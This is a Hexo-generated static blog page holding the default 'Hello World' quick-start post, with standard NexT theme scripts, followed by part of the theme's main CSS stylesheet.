
<file: 2020/03/16/hello-world/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="http://yoursite.com/2020/03/16/hello-world/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2020-03-16T09:34:57.978Z">
<meta property="article:modified_time" content="2020-03-16T09:34:57.978Z">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/2020/03/16/hello-world/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true
  };
</script>

  <title>Hello World | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  <div class="posts-expand">
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block " lang="en">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2020/03/16/hello-world/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="lixiaoqin">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="个人博客">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          Hello World
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 2020-03-16 17:34:57" itemprop="dateCreated datePublished" datetime="2020-03-16T17:34:57+08:00">2020-03-16</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/one-command-deployment.html" target="_blank" rel="noopener">Deployment</a></p>

    </div>

    
    
    

      <footer class="post-footer">

        


        
      </footer>
    
  </article>
  
  
  

  </div>


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#Quick-Start"><span class="nav-number">1.</span> <span class="nav-text">Quick Start</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#Create-a-new-post"><span class="nav-number">1.1.</span> <span class="nav-text">Create a new post</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Run-server"><span class="nav-number">1.2.</span> <span class="nav-text">Run server</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Generate-static-files"><span class="nav-number">1.3.</span> <span class="nav-text">Generate static files</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#Deploy-to-remote-sites"><span class="nav-number">1.4.</span> <span class="nav-text">Deploy to remote sites</span></a></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>
<file: css/main.css>
:root {
  --body-bg-color: #fff;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #222;
  --btn-default-color: #fff;
  --btn-default-border-color: #222;
  --btn-default-hover-bg: #fff;
  --btn-default-hover-color: #222;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #fff;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: #666;
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 0;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eee;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center::before,
.blockquote-center::after {
  background-repeat: no-repeat;
  background-size: 22px 22px;
  content: ' ';
  display: block;
  height: 24px;
  opacity: 0.2;
  position: absolute;
  width: 100%;
}
.blockquote-center::before {
  background-image: url("../images/quote-l.svg");
  background-position: 0 -6px;
  border-top: 1px solid #ccc;
  top: -20px;
}
.blockquote-center::after {
  background-image: url("../images/quote-r.svg");
  background-position: 100% 8px;
  border-bottom: 1px solid #ccc;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
